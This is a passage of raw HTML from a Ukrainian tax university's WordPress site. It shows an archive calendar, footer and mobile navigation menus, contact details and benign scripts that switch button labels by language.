href="https://www.nusta.edu.ua/2019/02/08/" aria-label="Записи оприлюднені 08.02.2019">8</a></td><td>9</td><td>10</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/02/11/" aria-label="Записи оприлюднені 11.02.2019">11</a></td><td><a href="https://www.nusta.edu.ua/2019/02/12/" aria-label="Записи оприлюднені 12.02.2019">12</a></td><td><a href="https://www.nusta.edu.ua/2019/02/13/" aria-label="Записи оприлюднені 13.02.2019">13</a></td><td><a href="https://www.nusta.edu.ua/2019/02/14/" aria-label="Записи оприлюднені 14.02.2019">14</a></td><td><a href="https://www.nusta.edu.ua/2019/02/15/" aria-label="Записи оприлюднені 15.02.2019">15</a></td><td><a href="https://www.nusta.edu.ua/2019/02/16/" aria-label="Записи оприлюднені 16.02.2019">16</a></td><td>17</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/02/18/" aria-label="Записи оприлюднені 18.02.2019">18</a></td><td>19</td><td><a href="https://www.nusta.edu.ua/2019/02/20/" aria-label="Записи оприлюднені 20.02.2019">20</a></td><td><a href="https://www.nusta.edu.ua/2019/02/21/" aria-label="Записи оприлюднені 21.02.2019">21</a></td><td><a href="https://www.nusta.edu.ua/2019/02/22/" aria-label="Записи оприлюднені 22.02.2019">22</a></td><td><a href="https://www.nusta.edu.ua/2019/02/23/" aria-label="Записи оприлюднені 23.02.2019">23</a></td><td>24</td></tr><tr><td>25</td><td><a href="https://www.nusta.edu.ua/2019/02/26/" aria-label="Записи оприлюднені 26.02.2019">26</a></td><td><a href="https://www.nusta.edu.ua/2019/02/27/" aria-label="Записи оприлюднені 27.02.2019">27</a></td><td><a href="https://www.nusta.edu.ua/2019/02/28/" aria-label="Записи оприлюднені 28.02.2019">28</a></td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></div></div></div></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var prevLang = ["Предыдущая","Previous"];
            var prevPosition = jQuery(".left-news span");
            var nextLang = ["Следующая","Next"];
            var nextPosition = jQuery(".right-news span");
 
           

            if(langWhat=="Главная "){
            	prevPosition.html(prevLang[0]);
            	nextPosition.html(nextLang[0]);
            }
            else if(langWhat=="Home " ){
            	prevPosition.html(prevLang[1]);
            	nextPosition.html(nextLang[1]);
            }</script> </div></div><section id="bottom-sidebar"><div class="container"><div class="row normal-sidebar"></div></div></section><footer class="dark-div main-color-2-bg"><section id="bottom"><div class="section-inner"><div class="container"><div class="row normal-sidebar"><div id="nav_menu-10" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">УНІВЕРСИТЕТ</h2><div class="menu-footer_univer-container"><ul id="menu-footer_univer" class="menu"><li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://www.nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-54210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54210"><a href="https://www.nusta.edu.ua/publ-zakupivly-1/">Публічні закупівлі</a></li><li id="menu-item-5562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://www.nusta.edu.ua/licenzuvannya-ta-akreditaciya/">Ліцензування та акредитація</a></li><li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a href="https://www.nusta.edu.ua/zviti-rektora/">Звіти ректора</a></li><li id="menu-item-22114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22114"><a href="https://www.nusta.edu.ua/zolota-knyga-poshany/">Золота книга Пошани</a></li><li id="menu-item-52013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52013"><a href="https://www.nusta.edu.ua/crisis-center/">Служба довіри</a></li><li id="menu-item-53761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53761"><a href="https://www.nusta.edu.ua/anticorupciyniy-komplaens-u-vyschiy-osviti/">Реалізація проєкту «Антикорупційний комплаєнс у вищій освіті»</a></li></ul></div></div></div><div id="nav_menu-11" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАУКА</h2><div class="menu-footer_science-container"><ul id="menu-footer_science" class="menu"><li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8703"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-59231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59231"><a href="https://congress.tax/">Податковий конгрес</a></li></ul></div></div></div><div id="nav_menu-12" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАВЧАННЯ</h2><div class="menu-footer_education-container"><ul id="menu-footer_education" class="menu"><li id="menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8702"><a href="https://nusta.edu.ua/dovuzivsʹka-pidhotovka/">Довузівська підготовка</a></li><li id="menu-item-8337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8337"><a href="https://nusta.edu.ua/vstupna-kampaniya/">Спеціальності та спеціалізація</a></li><li id="menu-item-8336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8336"><a href="https://nusta.edu.ua/bakalavr3/">Бакалавр</a></li><li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8335"><a href="https://nusta.edu.ua/mahistr/">Магістр</a></li><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-8338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8338"><a href="https://nusta.edu.ua/navchannya-%D1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li></ul></div></div></div><div id="custom_html-2" class="widget_text  col-md-3  widget widget_custom_html"><div class="widget_text  widget-inner"><h2 class="widget-title maincolor1">Контакти</h2><div class="textwidget custom-html-widget">Адреса: вул. Університетська, 31 м. Ірпінь<br> Київська область, 08205<br> Тел./факс: +38(04597)60-708<br> E-mail: 11.02@dpu.edu.ua<br><ul  class="sub-menu"><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/vstupna-kampaniya/#1485871547605-87c122cd-0c6d">Приймальна комісія</a></li><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/v%d1%96dd%d1%96l-kadr%d1%96v/">Відділ кадрів</a></li><li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://www.nusta.edu.ua/pres-sluzhba/">ВІЗГ</a></li></ul></div></div></div></div></div></div></section><div id="bottom-nav"><div class="container"><div class="text-center line-under"> <a class="btn btn-default main-color-2-bg back-to-top" href="#top">Вгору</a></div><div class="row footer-content"><div class="copyright col-md-6"> © 2021 USFSU. All rights reserved.</div><nav class="col-md-6 footer-social"><ul class="list-inline pull-right social-list"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/tax_university/" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://t.me/nudfsu" class="btn btn-default social-icon"><i class="fa fa-telegram"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul><ul class="list-inline pull-right social-list"></ul></nav></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
	 var homePosition = jQuery(".bread");
 	var homeLang = ["Главная","Home"];

            if(langWhat=="Главная "){
                homePosition.html(homeLang[0]);
            }
            else if(langWhat=="Home " ){
                homePosition.html(homeLang[1]);
            }</script> </footer></div></div><div class="mobile-menu-wrap dark-div visible-xs"> <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a><ul class="mobile-menu"><li id="menu-item-5226" class="multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-5226"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a><ul  class="sub-menu"><li id="menu-item-2865" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="#">Керівництво</a></li><li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nusta.edu.ua/rektor/">Ректор</a></li><li id="menu-item-56151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56151"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/">Проректор з наукової роботи</a></li><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/">Проректор з науково-педагогічної та навчальної роботи</a></li><li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій</a></li><li id="menu-item-7693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7693"><a href="https://www.nusta.edu.ua/admin-gosp/">Проректор з адміністративно-господарської діяльності</a></li><li id="menu-item-61178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61178"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/">Проректор з навчально-методичної роботи та соціальних питань</a></li><li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-2869" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="#">Публічна інформація</a></li><li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-45404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45404"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/">Інформаційна відкритість</a></li><li id="menu-item-46456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46456"><a href="https://nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-15839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15839"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/">Календарний план-графік заходів</a></li><li id="menu-item-51683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51683"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/">Рейтингові показники університету</a></li><li id="menu-item-50548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50548"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/">Цивільний захист</a></li><li id="menu-item-50481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50481"><a href="https://www.nusta.edu.ua/reorganizaciya/">Реорганізація УДФСУ</a></li><li id="menu-item-58545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58545"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/">Вітання з нагоди 100-річчя</a></li><li id="menu-item-59334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59334"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/">Антикорупційна діяльність</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-49"><a href="#">Освітній процес</a><ul  class="sub-menu"><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-62485"><a href="#">Кафедри які проходять акредетацію</a><ul  class="sub-menu"><li id="menu-item-62492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62492"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/">Кафедра публічних фінансів</a></li><li id="menu-item-62487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62487"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/">Кафедра фінансових ринків</a></li><li id="menu-item-62501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62501"><a href="https://www.nusta.edu.ua/inst-econ-mitn/">Кафедра митної справи</a></li><li id="menu-item-62502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62502"><a href="https://www.nusta.edu.ua/inst-obl-econteor/">Кафедра економічної політики</a></li></ul></li><li id="menu-item-46317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46317"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/">Новини освітнього процесу</a></li><li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/">Перелік освітніх  програм</a></li><li id="menu-item-46268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46268"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/">Каталог вибіркових дисциплін</a></li><li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/">Центр післядипломної освіти та заочного (дистанційного навчання)</a></li><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/">Навчально-науковий центр організації освітнього процесу</a></li><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30488"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/">Навчально-методичний центр забезпечення якості вищої освіти</a></li><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/">Науково-методична рада</a></li><li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li><li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/">Відкриті заняття</a></li><li id="menu-item-14409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="https://nusta.edu.ua/дистанційне-навчання">Дистанційне навчання</a></li><li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26228"><a href="https://www.nusta.edu.ua/dualna-osvita-3/">Дуальна освіта</a></li><li id="menu-item-30968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30968"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/">Нормативне забезпечення освітнього процесу</a></li></ul></li><li id="menu-item-5211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5211"><a href="#">Наука</a><ul  class="sub-menu"><li id="menu-item-30411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30411"><a href="#">Наукові заходи</a><ul  class="sub-menu"><li id="menu-item-35324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35324"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Молодіжний Податковий конгрес</a></li><li id="menu-item-14602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14602"><a href="https://www.nusta.edu.ua/konferencziyi/">Конференції</a></li><li id="menu-item-35283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35283"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/">Круглі столи, семінари</a></li><li id="menu-item-26928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26928"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221;</a></li><li id="menu-item-15018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/">Всеукраїнський конкурс наукових робіт</a></li><li id="menu-item-30410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30410"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/">Всеукраїнська студентська олімпіада</a></li><li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17500"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Проект &#8220;Я маю право!&#8221;</a></li></ul></li><li id="menu-item-39460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39460"><a href="https://www.nusta.edu.ua/novynyogoloshennya/">Новини/Оголошення</a></li><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/">Наукове товариство студентів та курсантів</a></li><li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-30712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30712"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/">Підготовка докторів філософії</a></li><li id="menu-item-7680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7680"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-21046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21046"><a href="https://www.nusta.edu.ua/naukovi-shkoly/">Наукові школи</a></li><li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-55924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55924"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/">Спеціалізовані вчені ради</a></li></ul></li><li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5212"><a href="#">Міжнародна діяльність</a><ul  class="sub-menu"><li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/">Відділ міжнародного співробітництва</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/">Навчання за кордоном</a></li><li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21253"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/">Міжнародні організації та асоціації</a></li><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.nusta.edu.ua/partneri-universitetu/">Партнери університету</a></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/">Міжнародні гранти</a></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/">Візити делегацій</a></li><li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/">Англомовні магістерські програми</a></li><li id="menu-item-41494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41494"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Міжнародний податковий конгрес</a></li></ul></li><li id="menu-item-64046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64046"><a href="https://dpu.edu.ua">Податковий конгрес</a></li><li id="menu-item-7" class="multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-7"><a href="#">Інститути та факультети</a><ul  class="sub-menu"><li id="menu-item-3706" class="die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="#">Інститути, факультети та кафедри</a></li><li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://www.nusta.edu.ua/inst-bank/">Факультет фінансів та цифрових технологій</a></li><li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://www.nusta.edu.ua/inst-obl/">Факультет податкової справи, обліку та аудиту</a></li><li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://www.nusta.edu.ua/inst-hum-nauk/">Факультет соціально-гуманітарних технологій та менеджменту</a></li><li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.nusta.edu.ua/inst-prava-2/">Навчально-науковий інститут права</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.nusta.edu.ua/inst-econ/">Навчально-науковий інститут економічної безпеки та митної справи</a></li><li id="menu-item-19828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19828"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/">Лабораторія &#8220;Юридична клініка&#8221;</a></li><li id="menu-item-28675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28675"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!">Кафедра військової підготовки</a></li></ul></li><li id="menu-item-11885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11885"><a href="http://moodle.nusta.edu.ua/">Moodle</a></li><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nusta.edu.ua/кампус/">Кампус</a></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://asu.nusta.edu.ua/">Розклад</a></li><li id="menu-item-12459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12459"><a href="http://library.nusta.edu.ua">Бібліотека</a></li><li id="menu-item-50495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-50495"><a href="#">Літні школи</a><ul  class="sub-menu"><li id="menu-item-50492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50492"><a href="https://www.nusta.edu.ua/summer-school-journalism/">Літня школа журналістики</a></li><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://www.nusta.edu.ua/summer-school-fintech/">Літня школа фінансових технологій</a></li><li id="menu-item-50494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50494"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/">Літня школа бухгалтерського обліку та аудиту</a></li><li id="menu-item-50836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50836"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/">Літня школа з іноземної мови</a></li><li id="menu-item-52104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52104"><a href="https://www.nusta.edu.ua/summer-school-it/">Літня школа за напрямом ІТ</a></li></ul></li><li id="menu-item-9111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9111"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/">Платні послуги</a></li><li id="menu-item-49417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49417"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/">Підготовчі курси</a></li><li id="menu-item-50516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50516"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true">Анкета випускника</a></li><li id="menu-item-50552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50552"><a href="https://www.nusta.edu.ua/anketa-2/">COVID-19</a></li><li id="menu-item-38171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38171"><a href="https://www.nusta.edu.ua/mfu/">МФУ</a></li><li id="menu-item-59249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59249"><a href="https://www.nusta.edu.ua/galereya/">Галерея</a></li></ul></div><link rel='stylesheet' id='gallery-all-css-css'  href='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/gallery-all.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style2-os-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_041768c22c2aea8c7000094e5695f156.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='ph-lightbox-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_d63a232fdaaf9c97e129cacdf78f09a1.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='thumb_view-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_8abfb240ae6acd5455004fd38a807eb0.css?ver=4.8.27' type='text/css' media='all' /> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=4.8.27'></script> <script type='text/javascript' 